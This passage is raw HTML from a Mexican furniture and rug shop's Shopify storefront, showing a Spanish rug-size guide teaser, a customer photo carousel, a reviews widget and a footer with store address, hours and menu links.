        ><img src="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500" alt="" srcset="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=165 165w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=360 360w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=535 535w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1070 1070w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500 1500w" width="1500" height="1497" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20360060240024__image_with_text_mfBCFx"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20360060240024__image_with_text_mfBCFx content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-ANWtQc0s3VkdvUjNVR__heading_6BKtYh
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="¿Qué Tamaño Elegir?"
  
>
  
  
  ¿Qué Tamaño Elegir?
  

  
</h2>













<style>
  
  .rich-text-block-AakFSbkpOb1RjRUVCd__text_HWafVF p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AakFSbkpOb1RjRUVCd__text_HWafVF rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Elegir el tapete perfecto no solo mejora la estética de tu hogar, sino que también define y delimita visualmente los espacios. Un tapete bien seleccionado aporta estilo, calidez y armonía a la decoración. En esta guía, descubrirás los mejores consejos para elegir el tamaño ideal de tapete para tu sala de estar o recámara, logrando un diseño funcional y atractivo.</p>
</div>














  <style>
    #Button-AMTk2cC9qWGpyUjVyK__button_NGEdLf {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-AMTk2cC9qWGpyUjVyK__button_NGEdLf"
    
      href="/blogs/noticias/el-tamano-perfecto-del-tapete-decorativo-para-tu-sala-o-recamara"
    
    class="button button--primary always-display"
  >
    <span class='button__label'>Mas Información</span>
  </a>





        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--20360060240024__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h0  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Clientes Felices"
  
>
  
  
  Clientes Felices
  

  
</h2>

      </div>
    </div><div class="page-width desktop-full-page">
    <splide-component
      data-type="loop"
      data-autoplay="false"
      data-autoplay-speed="5"
      
        data-drag="free"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="4"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--20360060240024__175816232967226269" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Aa0hvaTFaMklLTlI2R__google_reviews_carousel_widget_block_ME8BXr" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=dark
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    data-rating-type=stars
    data-emoji-type=0
    
></div>


</div>
</div>


</section><section id="shopify-section-template--20360060240024__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.css?v=95786925426059935411766550992" media="print" onload="this.media='all'">
  <script src="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.js?v=184391942624704761941766550992" defer="defer"></script><style data-shopify>.section-template--20360060240024__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060240024__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20360060240024__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20360060240024__related-products&product_id=7250325471384&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20360060633240__1748120675fa226825" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__section_divider_mwxg4b" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20360060633240__section_divider_mwxg4b {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
    height: 0px;
  }
  .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
      height: 0px;
    }
    .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20360060633240__section_divider_mwxg4b-top-padding color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20360060633240__section_divider_mwxg4b color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  <div class="section-divider__svg color-custom shape-color-sections--20360060633240__section_divider_mwxg4b">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20360060633240__section_divider_mwxg4b-bottom-padding color-custom shape-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--20360060633240__1748120684af3f2e63" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20360060633240__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20360060633240__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20360060633240__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20360060633240__footer color-inverse gradient section-sections--20360060633240__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_wRaHqt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_wRaHqt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_wRaHqt">¡Ven y conócenos!</h2><div class="footer-block__details-content rte">
                      <p><strong>Plaza Santa Elena</strong></p><p><strong>1a Avenida 207, Local 213, Col Vista Hermosa, Monterrey, Nuevo León.</strong><br/><a href="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463" target="_blank" title="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463">Como llegar</a></p><p><strong>Tel/Whatsapp: (81)2746 1234</strong></p><p><strong>Lunes a Viernes de 11:00am- 7:00pm</strong></p><p><strong>Sábados 11:00am a 5:00pm</strong></p><p><strong>Domingo Solo con Cita</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_idWKyD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_idWKyD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_idWKyD">Menu Principal</h2><style>
                        .footer-block__details-content-link_list_idWKyD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_idWKyD list-unstyled"><li>
                            <a
                              href="/pages/salas-a-la-medida"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sala
                            </a>
                          </li><li>
                            <a
                              href="/collections/tapetes-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tapetes Decorativos
                            </a>
                          </li><li>
                            <a
                              href="/collections/iluminacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Iluminación
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuadros-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Decoración
                            </a>
                          </li><li>
                            <a
                              href="/collections/sillas-para-oficina"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Oficina
                            </a>
                          </li><li>
                            <a
                              href="/collections/comedor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sillas y Bancos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/noticias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Importantes</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
